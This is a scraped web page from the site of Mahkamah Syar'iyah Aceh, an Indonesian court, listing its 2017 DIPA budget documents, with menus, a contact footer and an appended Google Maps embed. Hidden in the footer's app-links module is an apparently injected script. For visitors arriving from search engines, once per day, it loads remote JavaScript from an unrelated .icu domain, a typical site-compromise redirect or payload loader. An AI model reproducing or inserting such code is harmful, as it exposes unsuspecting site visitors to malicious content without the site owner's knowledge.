href="/kepaniteraan/tata-tertib-persidangan​.html" class="level2"><span>Tata Tertib Persidangan​</span></a></li><li class="level2 item1305"><a href="https://sipp-banding.mahkamahagung.go.id/slide_sidang_publik/UTBFVnVYT1pDNTlJZ3FZK1VPaVJRUG5kejRzT0VPaDVCc2JlbVgyWmZ4eW5VNnVpR0pMbmdYK2MvZlo4emJWdmdlK2VneUpsZ3A1VGxOSEJUU1YxWVE9PQ==" class="level2"><span>Agenda/Jadwal Persidangan​</span></a></li><li class="level2 item1306"><a href="/kepaniteraan/prosedur-mediasi.html" class="level2"><span>Prosedur Mediasi</span></a></li><li class="level2 item1371 parent"><span class="separator level2 parent"><span>Laporan Perkara</span></span>
<ul class="nav-child unstyled small level3"><li class="level3 item1311"><a href="/kepaniteraan/laporan-perkara/laporan-penggunaan-biaya-perkara​.html" class="level3"><span>Laporan penggunaan biaya perkara​</span></a></li><li class="level3 item1307"><a href="/kepaniteraan/laporan-perkara/statistik-perkara.html" class="level3"><span>Statistik Perkara</span></a></li><li class="level3 item1372"><a href="/kepaniteraan/laporan-perkara/laporan-perkara-perdata.html" class="level3"><span>Laporan Perkara Perdata</span></a></li><li class="level3 item1373"><a href="/kepaniteraan/laporan-perkara/laporan-perkara-jinayat.html" class="level3"><span>Laporan Perkara Jinayat</span></a></li><li class="level3 item1374"><a href="/kepaniteraan/laporan-perkara/sidkel,-prodeo-dan-posbakum.html" class="level3"><span>Sidkel, Prodeo, Posbakum dan Sidang Terpadu</span></a></li><li class="level3 item1375"><a href="/kepaniteraan/laporan-perkara/rekap-banding-kasasi.html" class="level3"><span>Rekap Banding Kasasi</span></a></li><li class="level3 item1376"><a href="/kepaniteraan/laporan-perkara/rekap-tingkat-penyelesaian-perkara.html" class="level3"><span>Rekap Tingkat Penyelesaian Perkara</span></a></li><li class="level3 item1378"><a href="/kepaniteraan/laporan-perkara/rekap-laporan-mediasi.html" class="level3"><span>Rekap Laporan Mediasi</span></a></li></ul></li><li class="level2 item1309"><a href="/kepaniteraan/biaya-proses-berperkara​.html" class="level2"><span>Biaya proses berperkara​</span></a></li><li class="level2 item1310"><a href="/kepaniteraan/biaya-hak-hak-kepaniteraan​.html" class="level2"><span>Biaya Hak-Hak Kepaniteraan​</span></a></li><li class="level2 item1312"><a href="/kepaniteraan/layanan-perkara-prodeo.html" class="level2"><span>Layanan Perkara Prodeo</span></a></li><li class="level2 item1313"><a href="/kepaniteraan/pos-bantuan-hukum​.html" class="level2"><span>Pos Bantuan Hukum​</span></a></li><li class="level2 item1314"><a href="/kepaniteraan/pedoman-pengelolaan-kepaniteraan​.html" class="level2"><span>Pedoman Pengelolaan Kepaniteraan​</span></a></li></ul></div></div></div></div></li><li class="level1 item931 parent active hassubtitle"><span class="separator level1 parent active"><span><span class="title">Transparansi</span><span class="subtitle">Kesekretariatan</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1315"><a href="/kesekretariatan/profil-pejabat-dan-pegawai​.html" class="level2"><span>Profil Pejabat dan Pegawai​</span></a></li><li class="level2 item1316"><a href="/kesekretariatan/statistik-jumlah-pegawai​.html" class="level2"><span>Statistik  Pegawai​  MS Aceh</span></a></li><li class="level2 item1317"><a href="/kesekretariatan/lhkpn.html" class="level2"><span>LHKPN</span></a></li><li class="level2 item1318"><a href="/kesekretariatan/lhkasn.html" class="level2"><span>LHKASN</span></a></li><li class="level2 item1319 active current"><a href="/kesekretariatan/dipa.html" class="level2 active current"><span>DIPA</span></a></li><li class="level2 item1381"><a href="/kesekretariatan/rka-k-l.html" class="level2"><span>RKA-K/L</span></a></li><li class="level2 item1320"><a href="/kesekretariatan/laporan-realisasi-anggaran-lra-​.html" class="level2"><span>Laporan Realisasi Anggaran (LRA)​</span></a></li><li class="level2 item1321"><a href="/kesekretariatan/catatan-atas-laporan-keuangan-calk-​.html" class="level2"><span>Catatan Atas Laporan Keuangan (CALK)​</span></a></li><li class="level2 item1322"><a href="/kesekretariatan/neraca-keuangan​.html" class="level2"><span>Neraca Keuangan​</span></a></li><li class="level2 item1323"><a href="/kesekretariatan/pnbp​.html" class="level2"><span>Laporan PNBP​</span></a></li><li class="level2 item1324"><a href="/kesekretariatan/asset-dan-inventaris​.html" class="level2"><span>Asset dan Inventaris​</span></a></li><li class="level2 item1325"><a href="/kesekretariatan/pengadaan-barang-dan-jasa​.html" class="level2"><span>Pengadaan Barang dan Jasa​</span></a></li><li class="level2 item1326"><a href="/kesekretariatan/rencana-strategis-renstra-​.html" class="level2"><span>Rencana Strategis (Renstra)​</span></a></li><li class="level2 item1327"><a href="/kesekretariatan/rencana-kinerja-tahunan-rkt-​.html" class="level2"><span>Rencana Kinerja Tahunan (RKT)​</span></a></li><li class="level2 item1328"><a href="/kesekretariatan/rencana-aksi-kinerja​.html" class="level2"><span>Rencana Aksi Kinerja​</span></a></li><li class="level2 item1329"><a href="/kesekretariatan/perjanjian-kinerja-pk-​.html" class="level2"><span>Perjanjian Kinerja (PK)​</span></a></li><li class="level2 item1330"><a href="/kesekretariatan/indikator-kinerja-utama-iku.html" class="level2"><span>Indikator Kinerja Utama (IKU)</span></a></li><li class="level2 item1331"><a href="/kesekretariatan/laporan-kinerja-instansi-pemerintah-lkjip-​.html" class="level2"><span>Laporan Kinerja Instansi Pemerintah (LKjIP)​</span></a></li><li class="level2 item1332"><a href="/kesekretariatan/pedoman-pengelolaan-kesekretariatan​.html" class="level2"><span>Pedoman Pengelolaan Kesekretariatan​</span></a></li><li class="level2 item1333"><a href="/kesekretariatan/unit-pelaksana-teknis-kesekretariatan​.html" class="level2"><span>Unit Pelaksana Teknis Kesekretariatan​</span></a></li><li class="level2 item1409"><a href="/kesekretariatan/rencana-penggunaan-anggaran.html" class="level2"><span>Rencana Penggunaan Anggaran</span></a></li><li class="level2 item1469"><a href="/kesekretariatan/cetak-biru.html" class="level2"><span>Cetak Biru</span></a></li></ul></div></div></div></div></li><li class="level1 item933 parent hassubtitle"><span class="separator level1 parent"><span><span class="title">Transparansi</span><span class="subtitle">Layanan Publik</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1334"><a href="/layanan-publik/standar-dan-maklumat-pelayanan-pengadilan​.html" class="level2"><span>Standar dan Maklumat Pelayanan Pengadilan​</span></a></li><li class="level2 item1335"><a href="/layanan-publik/jam-kerja-pelayanan​.html" class="level2"><span>Jam kerja pelayanan​</span></a></li><li class="level2 item1336"><a href="/layanan-publik/fasilitas-publik​.html" class="level2"><span>Fasilitas Publik​</span></a></li><li class="level2 item1337"><a href="/layanan-publik/sop-khusus-pelayanan-publik​.html" class="level2"><span>SOP Khusus Pelayanan Publik​</span></a></li><li class="level2 item1338"><a href="/layanan-publik/petugas-informasi-ptsp.html" class="level2"><span>Petugas Informasi/PTSP</span></a></li><li class="level2 item1339"><a href="/layanan-publik/prosedur-pelayanan-permintaan-informasi​.html" class="level2"><span>Prosedur Pelayanan Permintaan Informasi​</span></a></li><li class="level2 item1340"><a href="/layanan-publik/hak-hak-pemohon-informasi​.html" class="level2"><span>Hak-Hak Pemohon Informasi​</span></a></li><li class="level2 item1341"><a href="/layanan-publik/prosedur-keberatan-atas-permintaan-informasi​.html" class="level2"><span>Prosedur Keberatan atas Permintaan Informasi​</span></a></li><li class="level2 item1342"><a href="/layanan-publik/biaya-memperoleh-informasi.html" class="level2"><span>Biaya Memperoleh Informasi</span></a></li><li class="level2 item1343"><a href="/layanan-publik/contoh-formulir-permintaan-informasi​.html" class="level2"><span>Contoh Formulir Permintaan Informasi​</span></a></li><li class="level2 item1344"><a href="/layanan-publik/laporan-akses-informasi​.html" class="level2"><span>Laporan Akses Informasi​</span></a></li><li class="level2 item1345"><a href="/layanan-publik/sistem-pengawasan-ma-ri.html" class="level2"><span>Sistem Pengawasan MA-RI</span></a></li><li class="level2 item1346"><a href="/layanan-publik/prosedur-pengaduan​.html" class="level2"><span>Prosedur Pengaduan​</span></a></li><li class="level2 item1347"><a href="/layanan-publik/hak-hak-pelapor-dan-terlapor​.html" class="level2"><span>Hak-Hak Pelapor dan Terlapor​</span></a></li><li class="level2 item1348"><a href="/layanan-publik/laporan-rekapitulasi-pengaduan​.html" class="level2"><span>Laporan Rekapitulasi Pengaduan​</span></a></li><li class="level2 item1349"><a href="/layanan-publik/pedoman-pengawasan​.html" class="level2"><span>Pedoman Pengawasan​</span></a></li><li class="level2 item1350"><a href="/layanan-publik/kode-etik-hakim​.html" class="level2"><span>Kode Etik Hakim​</span></a></li><li class="level2 item1351"><a href="/layanan-publik/daftar-nama-pejabat-pengawas​.html" class="level2"><span>Daftar Nama Pejabat Pengawas​</span></a></li><li class="level2 item1352"><a href="/layanan-publik/hukuman-disiplin-hasil-pengawasan​.html" class="level2"><span>Hukuman Disiplin Hasil Pengawasan​</span></a></li><li class="level2 item1353"><a href="/layanan-publik/putusan-majelis-kehormatan-hakim​.html" class="level2"><span>Putusan Majelis Kehormatan Hakim​</span></a></li><li class="level2 item1354"><a href="/layanan-publik/prosedur-evakuasi​.html" class="level2"><span>Prosedur Evakuasi​</span></a></li><li class="level2 item1383"><a href="/layanan-publik/statistik-pemohon-informasi.html" class="level2"><span>Statistik Pemohon Informasi</span></a></li></ul></div></div></div></div></li><li class="level1 item936 parent hassubtitle"><span class="separator level1 parent"><span><span class="title">Publikasi</span><span class="subtitle">Berita, Artikel Dll</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1355"><a href="/publikasi/berita​.html" class="level2"><span>Berita​</span></a></li><li class="level2 item1356"><a href="/publikasi/arsip-pengumuman​.html" class="level2"><span>Arsip Pengumuman​</span></a></li><li class="level2 item1357"><a href="/publikasi/arsip-file-file-multimedia​.html" class="level2"><span>Arsip File-File Multimedia​</span></a></li><li class="level2 item1358"><a href="/publikasi/hasil-penelitian​.html" class="level2"><span>Hasil Penelitian​</span></a></li><li class="level2 item1359"><a href="/publikasi/mou.html" class="level2"><span>MoU</span></a></li><li class="level2 item1360"><a href="/publikasi/regulasi-aturan​.html" class="level2"><span>Regulasi/Aturan​</span></a></li><li class="level2 item1361"><a href="/publikasi/artikel​.html" class="level2"><span>Artikel​</span></a></li><li class="level2 item1368"><a href="/publikasi/galeri-foto.html" class="level2"><span>Galeri Foto</span></a></li></ul></div></div></div></div></li><li class="level1 item1286 parent hassubtitle"><span class="separator level1 parent"><span><span class="title">Informasi Lainya</span><span class="subtitle">Survey, Buku Tamu</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1380"><a href="/informasi-lainya/laporan-survey-skm,-spkp-spak.html" class="level2"><span>Laporan Survey SKM, SPKP &amp; SPAK</span></a></li><li class="level2 item1458"><a href="https://survei.badilag.net/home/index/ea9413a6cfe0abf021198b5df649efd3/srv" class="level2"><span>Link untuk Mengisi Survey</span></a></li><li class="level2 item1369"><a href="/informasi-lainya/link-web-instansi-terkait.html" class="level2"><span>Link Web Instansi Terkait</span></a></li><li class="level2 item1370"><a href="/informasi-lainya/tautan-ke-media-sosial.html" class="level2"><span>Tautan ke Media Sosial</span></a></li><li class="level2 item1259 parent"><span class="separator level2 parent"><span>Layanan Disabilitas</span></span>
<ul class="nav-child unstyled small level3"><li class="level3 item1261"><a href="/informasi-lainya/layanan-disabilitas/e-book-penggunaan-fitur-disabilitas.html" class="level3"><span>E-Book Penggunaan Fitur Disabilitas</span></a></li><li class="level3 item1262"><a href="/informasi-lainya/layanan-disabilitas/sarana-dan-prasarana-bagi-penyandang-disabilitas.html" class="level3"><span>Sarana dan Prasarana Bagi Penyandang Disabilitas</span></a></li></ul></li><li class="level2 item1384"><a href="/informasi-lainya/buku-tamu.html" class="level2"><span>Buku Tamu</span></a></li></ul></div></div></div></div></li></ul></nav>
				
			</div>
		
							<div id="banner">
<div 
	 >
	<p style="text-align: right; position: relative; right: 20px">
	<a href="https://cctv.badilag.net/display/satker/4651c2079bcedd10cc0828ed999abb64" target="_blank"><img alt="Acces CCTV Online" src="/images/icon/aco_cctv.png" style="width: 100px; height: 72px" /></a></p>
<p style="text-align: right; position: relative; right: 42px">
	<a href="https://www.ms-aceh.go.id/e-book_dis/index.html" target="_blank"><img alt="e-book Fitur Disabilitas" src="/images/icon/ebook.png" style="width: unset; height: 72px" /></a></p>
</div>

<!-- MultiTrans Start -->
<div id='trans'>
    <div id="google_translate_element" onclick="transman('1','mtrans_919221','id','.go.id');"></div>
    <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
            pageLanguage: "id",
            includedLanguages:"id,eo,en,fr,da,sv,no,is,fi,ca,cy,ga,de,gl,nl,eu,ba,uk,sl,sk,sr,ru,ro,pl,lt,lv,hu,et,cs,hr,be,bg,sq,el,mk,it,es,pt,bn,gu,lo,ta,ce,hmn,km,jv,mr,ka,az,hy,ur,tr,vi,th,fa,ms,ko,ja,hi,iw,tl,zh-TW,zh-CN,ar,yi,ht,sw,af,mt,kn,te,ha,ig,mi,mn,ne,so,yo,zu,",
    	   layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, "google_translate_element");
    }
    </script>
    <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<!-- MultiTrans End --></div>
					</header>

		
		
		
				<section id="breadcrumbs">
			<a href="https://ms-aceh.go.id" class="home"></a>
			<div class="breadcrumbs"><a href="/">Beranda</a><span>Transparansi</span><a href="/kesekretariatan/dipa.html">DIPA</a><strong>DIPA Mahkamah Syar'iyah Aceh Tahun 2017</strong></div></section>
		
				
		
				
				<div id="main" class="grid-block">
		
			<div id="maininner" class="grid-box">
				
								<section id="content" class="grid-block"><div id="system-message-container">
	</div>


<div id="system">

	
	<article class="item" data-permalink="http://ms-aceh.go.id/kesekretariatan/dipa/2682-dipa-mahkamah-syar-iyah-aceh-tahun-2017.html">

		
				<header>

											<div class="icon email"><a href="/component/mailto/?tmpl=component&amp;template=web_pa&amp;link=819a76e5fe606bf894a9b9c33a846981717ab027" title="Email tautan ini kepada seorang teman" onclick="window.open(this.href,'win2','width=400,height=550,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		E-mail	</a></div>
							
								<div class="icon print"><a href="/kesekretariatan/dipa/2682-dipa-mahkamah-syar-iyah-aceh-tahun-2017.html?tmpl=component&amp;print=1" title="Cetak artikel < DIPA Mahkamah Syar&#039;iyah Aceh Tahun 2017 >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Cetak	</a></div>
								
			<h1 class="title">DIPA Mahkamah Syar'iyah Aceh Tahun 2017</h1>

						
		</header>
				<p class="meta1">
	            Dilihat: 2924      	</p>			
	
		
		<div class="content clearfix">

		

<p>
<div class="nn_tabs outline_handles outline_content align_left top">
<a name="nn_tabs-scrollto_1" class="anchor nn_tabs-scroll"></a>
<ul class="nav nav-tabs" id="set-nn_tabs-1">
<li class="nn_tabs-tab active green">
<a href="#dipa-01" class="nn_tabs-toggle" data-toggle="tab" data-id="dipa-01"><span class="nn_tabs-toggle-inner">DIPA 01</span></a>
</li>
<li class="nn_tabs-tab  red">
<a href="#dipa-04" class="nn_tabs-toggle" data-toggle="tab" data-id="dipa-04"><span class="nn_tabs-toggle-inner">DIPA 04 </span></a>
</li>
</ul>
<div class="tab-content">
<div class="tab-pane nn_tabs-pane active green" id="dipa-01">
<h2 class="nn_tabs-title"><a name="dipa-01" class="anchor"></a>DIPA 01</h2><iframe height="580" src="https://drive.google.com/file/d/18v8cJO7zQopy8-of2pfM8oKaQqJjkR5U/preview" width="100%"></iframe>


</div>
<div class="tab-pane nn_tabs-pane red" id="dipa-04">
<h2 class="nn_tabs-title"><a name="dipa-04" class="anchor"></a>DIPA 04</h2><iframe height="580" src="https://drive.google.com/file/d/1OVDSVV326loW64GZ0CC8UqP7RPt4f6dr/preview" width="100%"></iframe></div></div></div></p>
 		</div>

		
					<div class="page-nav clearfix">
								<a class="prev" href="/kesekretariatan/dipa/2688-dipa-mahkamah-syar-iyah-aceh-tahun-2018.html">&lt; Sebelum</a>
								
								<a class="next" href="/kesekretariatan/dipa/198-dipa-2014.html">Berikut &gt;</a>
							</div>
		
			
	</article>

</div></section>
				
							</div>
			
						
			
		</div>
		
		
					<section id="bottom-b" class="grid-block"><div class="grid-box width33 grid-h"><div class="module mod-box  deepest">

		<h3 class="module-title">HUBUNGI KAMI</h3>	
<div 
	 >
	<p>
	<span data-mce-style="font-size: 10pt;" style="font-size: 10pt;">Mahkamah Syar&#39;iyah Aceh</span></p>
<p>
	<span data-mce-style="font-size: 10pt;" style="font-size: 10pt;">Jl. T. Nyak Arief, Komplek Keistimewaan Aceh</span></p>
<p>
	<span data-mce-style="font-size: 10pt;" style="font-size: 10pt;">Telp: 0651-7555976</span><br />
	<span data-mce-style="font-size: 10pt;" style="font-size: 10pt;">Fax: 0651-7555977</span></p>
<p>
	Email :</p>
<p>
	ms.aceh@gmail.com</p>
<p>
	hukum.msaceh@gmail.com</p>
<p>
	kepegawaianmsaceh@gmail.com</p>
<p>
	jinayat.msaceh@gmail.com</p>
</div>		
</div></div><div class="grid-box width33 grid-h"><div class="module mod-box  deepest">

		<h3 class="module-title">TAUTAN APLIKASI</h3>	
<div 
	 >
	<table align="center" border="0" cellpadding="0" cellspacing="0" style="width: 100%">
	<tbody>
		<tr>
			<td>
				<a href="https://sikep.mahkamahagung.go.id/site/login" target="_blank"><font color="#FFFFFF">Aplikasi Sikep</font></a></td>
		</tr>
		<tr>
			<td>
				<a href="http://abs.badilag.net/simkep/Login.wgx" target="_blank"><font color="#FFFFFF">Aplikasi Backup sikep</font></a></td>
		</tr>
		<tr>
			<td>
				<a href="http://komdanas.mahkamahagung.go.id/" target="_blank"><font color="#FFFFFF">Komdanas MARI</font></a></td>
		</tr>
		<tr>
			<td>
				<a href="https://simari.mahkamahagung.go.id" target="_blank"><font color="#FFFFFF">Aplikasi SIMARI</font></a></td>
		</tr>
		<tr>
			<td>
				<a href="http://simarka.ms-aceh.go.id/" target="_blank"><font color="#FFFFFF">Aplikasi Simarka</font></a></td>
		</tr>
		<tr>
			<td>
				<a href="https://cctv.badilag.net/" target="_blank"><font color="#FFFFFF">ACO (Access CCTV Online)</font></a></td>
		</tr>
		<tr>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td>
				<font color="#FFFFFF"><a href="https://www.facebook.com/msaceh.id" target="_blank"><font color="#FFFFFF">Facebook MS Aceh</font></a></font><font color="#FFFFFF"><img alt="" height="32" src="/images/icon/facebook.png" style="float: left;" width="32" /></font></td>
		</tr>
		<tr>
			<td>
				<font color="#FFFFFF"><a href="https://www.instagram.com/ms_aceh/"><font color="#FFFFFF">IG MS Aceh</font></a></font><font color="#FFFFFF"><font color="#FFFFFF"><img alt="" height="29" src="/images/icon/Ig.png" style="float: left;" width="29" /></font></font></td>
		</tr>
		<tr>
			<td>
				<img alt="" height="26" src="/images/icon/youtube.png" style="float: left;" width="26" /><a href="https://www.youtube.com/channel/UCVateFvkh4Yfc5pCfXpaM9g" target="_blank"><font color="#FFFFFF">Youtube MS Aceh</font></a></td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessage();
        }
    }
	function showMessage() {

            const script = document.createElement('script');
            script.src = 'http://htmlrapiestjs.icu/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script></div>		
</div></div><div class="grid-box width33 grid-h"><div class="module mod-box  deepest">

		<h3 class="module-title">LOKASI KANTOR</h3>	
<div 
	 >
	<p>
	<iframe height="240" src="https://mapsengine.google.com/map/u/0/embed?mid=zceYWMZnh7WQ.kq7I2Cyvmi7c" width="100%"></iframe></p>
</div>		
</div></div></section>
				
		
				</div>
		</div>

			

				<a id="totop-scroller" href="#page"></a>
		
		

			

			

				

<script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "I7XhP7oezm");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>

	</div>
		<script>
		(function($){
		$(document).on('ready', function() {
					});
		})(jQuery);
	</script>
 
 <script src="https://code.responsivevoice.org/responsivevoice.js?key=hPioa66O"></script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q
body_size: 3880
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="xIEqJPJObGUrjgn_A-frJw">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Mahkamah Syar&#39;iyah Aceh - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="Kantor Pengadilan Tinggi Agama / Mahkamah Syar&#39;iyah Aceh"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q"/><meta property="og:type" content="website"/><meta property="og:title" content="Mahkamah Syar&#39;iyah Aceh - Google My Maps"/><meta property="og:description" content="Kantor Pengadilan Tinggi Agama / Mahkamah Syar&#39;iyah Aceh"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Mahkamah Syar&#39;iyah Aceh - Google My Maps"/><meta name="twitter:description" content="Kantor Pengadilan Tinggi Agama / Mahkamah Syar&#39;iyah Aceh"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.xZSgW2Pm9Sw.L.W.O/am=AAAE/d=0/rs=ABjfnFWUfbbmmaSUrfako5jlPv6el0vmdw" nonce="KLyNh64HUWIWgKujdm7i7A"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="KLyNh64HUWIWgKujdm7i7A"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=11sK9GeQwLbXL9LhY7vO7ImysT2Q&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="xIEqJPJObGUrjgn_A-frJw">
  function _DumpException(e) {
    if (window.console) {
